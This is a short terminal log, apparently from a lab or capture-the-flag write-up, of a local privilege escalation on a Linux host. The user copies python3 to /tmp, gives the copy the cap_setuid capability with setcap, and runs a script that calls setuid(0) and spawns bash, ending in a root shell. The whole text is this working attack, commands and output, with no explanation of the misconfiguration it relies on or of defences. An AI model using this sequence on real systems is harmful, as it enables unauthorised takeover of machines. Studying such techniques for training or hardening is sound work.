 annie@desktop:/tmp$ cp $(which python3) /tmp/mypython
annie@desktop:/tmp$ /sbin/setcap cap_setuid+ep /tmp/mypython
annie@desktop:/tmp$ cat <<EOF > /tmp/rootme.py
> import os
> os.setuid(0)
> os.system("/bin/bash")
> EOF
annie@desktop:/tmp$ chmod +x /tmp/rootme.py
annie@desktop:/tmp$ /tmp/mypython /tmp/rootme.py
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@desktop:/tmp# whoami
root
root@desktop:/tmp#